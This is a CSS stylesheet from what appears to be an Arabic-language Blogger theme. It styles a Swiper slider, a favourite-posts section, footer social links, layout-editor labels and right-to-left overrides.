.featured-overlay .featured-cat .cat a{color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:normal;padding:4px 12px;position:relative;text-transform:uppercase}
.intro-posts-title{padding-bottom:16px;padding-top:7px;margin:0;max-width:650px;margin:auto;text-align:center}
.intro-posts-title a{color:#fff;text-transform:capitalize;display:inline-block;margin-bottom:4px;font-weight:bold;font:normal bold 35px 'sky'}
.intro-posts-title a:hover{color:#fff;text-decoration:underline!important}
.intro-posts-meta{color:#eee;font-size:11px;list-style:none;text-transform:uppercase;line-height:1}
.intro-posts-meta li{display:inline-block}
li.intro-author-img img{width:29px;height:29px;border-radius:50%;margin-right:10px;margin-bottom:-10px;margin-left:8px}
.intro-posts-meta a{color:#aaa;font-size:10px;font-weight:600;line-height:1}
.intro-posts-meta a:hover{color:#fff;text-decoration:underline!important}
.intro-posts-meta .intro-posts-author:after{content:"";width:1px;height:8px;margin:0 7px;display:inline-block;background-color:#2a4057}
/*
* Swiper 3.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
*
* http://www.idangero.us/swiper/
*
* Copyright 2016,Vladimir Kharlampidi
* The iDangero.us
* http://www.idangero.us/
*
* Licensed under MIT
*
* Released on:February 7,2016
*/
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide{float:left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}
.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:40px;height:40px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next{border-radius:15px 0 0 15px}
.swiper-button-prev{border-radius:0 15px 15px 0}
.swiper-button-next:hover,.swiper-button-prev:hover{color:#ffffff;background:#222}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;-moz-text-align:center;-webkit-text-align:center;-o-text-align:center;-moz-transition:all .3s ease;-o-transition:all .3s ease;border:1px solid;border-radius:100%;width:30px;height:30px;text-align:center;line-height:28px;margin:1%;font-size:12px;position:absolute;top:50%;color:#fff;border:2px solid #fff}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev{border:1px solid;border-radius:100%;width:30px;height:30px;text-align:center;line-height:28px;margin:1%;font-size:12px;position:absolute;top:50%;border:2px solid #fff;color:#fff}
.intro-posts:hover .swiper-button-next{right:0;opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro-posts:hover .swiper-button-prev{left:0;opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;left:0;right:0;bottom:10px}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullet{width:11px;height:11px;display:inline-block;border-radius:100%;background:transparent;border:2px solid #fff;margin:0 2px;opacity:.5}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff}
.swiper-pagination-bullet-active{opacity:1;background:#fff;border-color:#fff}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}
.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}
.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}
.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}
.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}
.swiper-container-cube,.swiper-container-flip{overflow:visible}
.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}
.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after {
display: block;
content: "";
width: 100%;
height: 100%;
background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);
background-position: 50%;
-webkit-background-size: 100%;
background-size: 100%;
background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);
}
@-webkit-keyframes swiper-preloader-spin {
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes swiper-preloader-spin {
100% {
transform: rotate(360deg);
}
}
/*========================================
03. INTRO FAVOURITE POSTS
=========================================*/
#intro-favourite-posts{overflow:hidden;margin-top:6px}
.favourite-posts-title-home{float:right;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px;float:right;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px}
.favourite-posts-title-home h2{background:#2a4057;margin-bottom:0;padding:3px 10px;color:#fff;display:inline-block;border-radius:50px;height:29px;vertical-align:middle;text-transform:capitalize;margin:5px;font-size:12px;line-height:24px;font-weight:400;letter-spacing:.5px;font-family:'vip-hakm-bold';text-transform:uppercase}
.favourite-posts-title-home:before{}
.favourite-post{width:24.2%;float:left;overflow:hidden;position:relative;border:1px solid #eee}
.favourite-posts-title{font-size:18px;line-height:22px;text-align:center;font:normal normal 15px 'sky'}
.favourite-posts-title a{color:#fff;display:inline-block}
.favourite-posts-title a:hover{color:#fff;text-decoration:underline!important}
.favourite-thumbnail{height:200px}
.favourite-thumbnail img{height:200px;width:100%;object-fit:cover}
.slider-pagination{float:left;direction:ltr;color:#ffffff;font-size:21px;display:inline-flex;background:#2a4057;margin-left:5px;z-index:2;margin-top:7px;position:relative;border-radius:50px}
.swiper-button-prev-2{display:block;width:25px;height:25px;line-height:30px;background:#2a4057;text-align:center;margin-right:5px;cursor:pointer;border-radius:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-button-next-2{display:block;width:25px;height:25px;line-height:30px;background:#2a4057;text-align:center;cursor:pointer;border-radius:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-button-prev-2:hover,.swiper-button-next-2:hover{color:#555;background:#f3f3f3}
.favourite-posts-overlay{position:absolute;width:100%;padding:20px 15px;margin:auto;bottom:0;z-index:10;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.75),rgb(0,0,0))}
.favourite-category{position:absolute;top:-35px;left:100px;z-index:1;color:#fff;display:inline-block;font-size:12px;font-weight:600;border-radius:1px;line-height:normal;padding:4px 12px;border-radius:0 0 0 0;text-transform:uppercase;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;background:#2a4057;/* fallback for old browsers */
background:-webkit-linear-gradient(to left,#2a4057,#2a4057);/* Chrome 10-25,Safari 5.1-6 */
background:linear-gradient(to left,#2a4057,#2a4057);/* W3C,IE 10+/ Edge,Firefox 16+,Chrome 26+,Opera 12+,Safari 7+ */}
.favourite-category:hover{color:#fff}
.favourite-post:hover .favourite-category{top:0;color:#fff!important;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.home-icon{background:#2a4057;position:absolute;padding:0 17px;color:#ffffff;float:right;font-size:13px;display:inline-block;line-height:61px;font-size:20px!important}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz{padding:0 0}
#footer-social{padding:30px 0;text-align:center;background:#2a4057;direction:ltr}
#footer-social a{margin:0 15px;text-transform:uppercase;font-weight:400;letter-spacing:1px;display:inline-block;border-left:1px solid #90949c;text-align:center;padding:3px 0;padding-left:60px;color:#ffffff;font-size:11px}
#footer-social a:first-child{margin-left:0;padding-left:0;border-left:0}
#footer-social a:last-child{margin-right:0}
#footer-social a i{height:32px;width:32px;text-align:center;line-height:32px;background:#292929;color:#fff;border-radius:50%;margin-right:5px;font-size:14px}
#footer-social a:hover{text-decoration:none}
#footer-social a:hover > i{background:#26a65b}
@media only screen and (max-width:767px){#footer-social a i{height:28px;width:28px;line-height:28px;margin-right:0;font-size:12px}#footer-social a{margin:0 5px}#footer-social a span{display:none}#footer-social a{border-left:none;padding-left:0}}
@media only screen and (min-width:480px) and (max-width:767px){#footer-social a{margin:0 12px}#footer-social a i{height:32px;width:32px;line-height:32px;margin-right:0;font-size:14px}}
@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,0.9,1);transform:scale3d(1.15,0.9,1)}40%{-webkit-transform:scale3d(0.8,1.15,1);transform:scale3d(0.8,1.15,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .section h4{color:#2d7c88;font-size:15px;line-height:24px;margin:2px 24px 8px 24px;text-align:left;font-family:tahoma;font-weight:500}
body#layout{width:900px!important}
body#layout .header-wrapper h4,body#layout #footer-container h4,body#layout #search_block_top{display:none}
body#layout div.section{padding:0}
body#layout div.section > div{margin-top:0!important}
body#layout .section h4{text-align:center!important}
body#layout .header-wrapper{border:2px solid #375978;margin-bottom:10px;background:-webkit-linear-gradient(56deg,rgb(42,93,217) 6%,#2e68f4 25%,#020409 80%,rgb(0,0,0) 18%,rgb(48,109,254) 100%,#306dfe 25%,#050505)}
body#layout .header-wrapper:before{content:'رأس  المدونة';background-color:#375978}
body#layout .header-wrapper:before,body#layout .slider_wrapper_main:before,body#layout .sidebar:before,body#layout .content_wraper .eight.columns:before,body#layout #footer-container:before{font-family:tahoma;font-size:20px;font-weight:500;padding:2px 8px;color:#fff;border-radius:50px 0 50px 0;margin:0 auto 20px;width:155px;display:block}
body#layout .header-top-right-bar{width:45.8%;margin-left:0}
body#layout .header_main_wrapper .columns{float:right}
body#layout .header_main_wrapper .header-top-right{width:53.5%}
body#layout #header-main-menu{width:90%}
body#layout .mega_menu_links{overflow:hidden!important;width:90%}
body#layout .mega_menu_links .widget{width:24%;float:left;margin-right:10px}
body#layout #mega_menu #sub-menu{padding:0}
body#layout .mega_menu_links .widget#LinkList73{margin:0}
body#layout .slider_wrapper_main:before{content:'السلايد  الرئيسي';background-color:#3e0a42}
body#layout .slider_wrapper_main{background-color:#701975;border:2px solid #701977;margin-bottom:10px}
body#layout #homepage-header-wide{width:90%}
body#layout #homepage-header-wide .draggable-widget .widget-wrap2{background-color:#701976}
body#layout .content_wraper .eight.columns{width:57%;margin-right:15px;margin-left:18px;border:2px solid green;padding:0 10px 10px}
body#layout .content_wraper .eight.columns:before{content:'الموضوعات';background-color:green}
body#layout .content_wraper .eight.columns .draggable-widget .widget-wrap2{background-color:green}
body#layout #HTML40{position:absolute!important;top:140px;width:94%!important}
body#layout #HTML40 .widget-content{background-color:rgba(243,255,12,0.87)}
body#layout .sidebar{border:2px solid;padding:0 10px 10px;width:30.5%}
body#layout .sidebar:before{content:'السيدبار';background-color:#000}
body#layout .sidebar .draggable-widget .widget-wrap2{background-color:#000}
body#layout #footer-container{width:99.5%;border:2px solid #630f0f;margin-top:15px;background:-webkit-linear-gradient(56deg,rgb(42,93,217) 6%,#2e68f4 25%,#020409 80%,rgb(0,0,0) 18%,rgb(48,109,254) 100%,#306dfe 25%,#050505)}
body#layout #footer-container:before{content:'الفوتر';background-color:#630f0f}
body#layout #footer-container .draggable-widget .widget-wrap2{background-color:#630f0f}
body#layout #footer-container .footer-columns .columns{width:26.65%}
body#layout .footer-right{width:90%}
body#layout .widget-content a{font-size:12px;text-decoration:none;padding:5px;color:#ffffff!important;background:linear-gradient(to left,#375978,#10a89d);border-radius:50%}
body#layout #intro-favourite-posts{overflow:hidden;width:96%}
body#layout #intro-slider{padding:20px 0;overflow:hidden;width:96%}
body#layout #intro-slider #HTML937 .widget-content{display:none}
body#layout #intro-slider #HTML937 .widget-content .editlink{color:#757575!important;background:#fff;padding:0 10px;border-radius:10px;line-height:15px}
body#layout #intro-slider #HTML937:before{display:none}}
--></style>
<style>

.column,.columns,.tickerfloat_wrapper,.tickerfloat_wrapper,.sf-menu >li,.meta-category-small,.menu_post_feature .post-meta .post-autho i,.main-post-image-slider,.post-meta.meta-main-img,.widget-title h2,.post-meta span,ul.tab-wrapper li,.feature-post-list .image_post,.recent-comments.post-list a,.menu_post_feature .wrap_box_style_main .post-meta .post-autho a,.feature-post-list .post_loop_content,.meta-category-small a,.mega_labels_list,.owl_slider .item_slide_caption h1,.wrap_box_style_main,.wrap_box_style_ul,.footer_meta .footer_meta_readmore,#search_block_top #search_query_top,#search_block_top button,.slider-large .post-meta i,.homepage .post-outer .post-meta i,.single-post .post-meta .author-avata,.tag-cat .tag_title,.tag-cat a,.share-post li,.owl_carousel_builder_2col .image-post-title,#mycrawler div,.breadcrumbs_options span,.breadcrumbs_options i,#ticker a.ticker_title,.ticker_dot,#comment-holder .avatar-image-container,#comment-holder .comment-header .blog-autho,.grid_3.grid,.autho-inf .autho-avatar{float:right!important}
#search_block_top,.social-icons-list.top-bar-social,.social-icons-list.top-bar-social li,.sf-menu >li.has-menu >a:after,.footer_meta .meta-commentd,.list-label-widget-content li span:nth-child(2),#comment-holder .comment-header .datetime,#pageslide .has-children >a:after,.more_button_post{float:left!important}
#mainmenu li >a i,.post-meta .post-autho,.post-meta .post-date,.item_slide_caption .post-meta .meta-cat,#comment-holder .comment-actions >a:before,.meta-category-small a,#search_block_top button,.footer_meta .meta-commentd i,.tag-cat .tag_title,.tag-cat a,#mycrawler div i,#comment-holder .comment-actions span a:before,#pageslide a i,.tickerfloat{margin:0;margin-left:5px}
.random_post_link,.megamenu .sub-menu{left:0;right:auto}
.sf-menu ul{right:0;left:auto}
.owl_slider .item_slide_caption h1,.image-post-title,.post-body,.post-body >div,.post-body span,.post-body p{text-align:riight!important}
.owl-carousel{direction:ltr}
#search_block_top{margin:0;margin-right:10px}
#search_block_top button{margin-top:8px!important;color:#dddddd57}
.sf-menu >li.has-menu >a:after{margin:0;margin-right:4px;margin-top:18px}
.sidebar{margin:0;margin-right:2.12766%}
.post-meta.meta-main-img i{margin-left:3px}
.random_post_link{background-position:top right;display:none}
.widget-title h2{background:$(theme.color);margin-bottom:0;padding:3px 10px;color:#fff;display:inline-block;border-radius:50px;height:29px;vertical-align:middle;text-transform:capitalize;margin:5px;font-size:12px;line-height:24px;font-weight:400;letter-spacing:.5px}
.three_columns_container .content_display_col1{padding:0;padding-left:2.12766%}
ul.tab-wrapper li{border:none;border-left:1px solid #DDD}
.feature-post-list .item-details{margin:0;margin-right:95px}
.recent-comments.post-list a,.single-post .post-meta .author-vatar{margin:0;margin-left:13px;width:25px;height:25px;margin-top:-2px}
.feature-post-list .post_loop_content{margin:0;margin-right:23px}
.left-post-display-content{padding-right:0!important;padding-left:3%;float:right!important;border-right:none!important;border-left:1px solid #e6e6e6}
.feature-two-column.right-post-display-content{padding-left:0!important;padding-right:3%!important}
.three_columns_container .content_display_col1{border-right:none;border-left:1px solid #e6e6e6}
.home_post_right_list_text .feature-post-list .item-details{margin:0}
.wrap_box_style_main{margin-bottom:0}
.header-top-right-bar,#header-ads{margin:0;margin-right:2.12766%}
.owl_carousel_builder_2col .post-meta i{float:right;margin-top:3px}
.slider-large .post-meta i{margin-top:10px}
.homepage .post-outer .post-meta i{margin-top:3px}
.list-label-widget-content li:before{content:'';margin:0;margin-left:8px}
.share-post li{margin:2px 0 2px 5px;font:12px 'sky'!important}
.breadcrumbs_options{overflow:hidden}
.breadcrumbs_options i{margin:5px 5px 0}
.post-body blockquote:first-child{padding:40px 60px 40px 50px;text-align:right}
blockquote:first-child:before{left:auto;right:30px}
.author-inf .autho-description{margin-left:0;margin-right:102px}
#comment-holder .comment-actions >a{margin:0;margin-left:10px}
